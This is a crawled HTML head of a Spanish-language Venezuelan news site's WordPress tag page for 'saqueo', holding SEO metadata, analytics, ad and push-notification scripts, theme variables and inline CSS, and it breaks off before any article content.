

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/saqueo/
body_size: 24437
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/saqueo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/saqueo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/saqueo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/saqueo\/#listItem","position":2,"name":"saqueo","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/saqueo\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/saqueo\/","name":"saqueo - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/saqueo\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/saqueo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="saqueo archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/saqueo/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/saqueo/","url":"https://www.lechuguinos.com/tag/saqueo/","name":"saqueo archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/saqueo/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/saqueo/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/10/guaido-1.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/saqueo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/saqueo/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/10/guaido-1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/10/guaido-1.jpg","width":650,"height":426},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/saqueo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"saqueo"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta saqueo del feed" href="https://www.lechuguinos.com/tag/saqueo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/12286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"a9a5234422","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
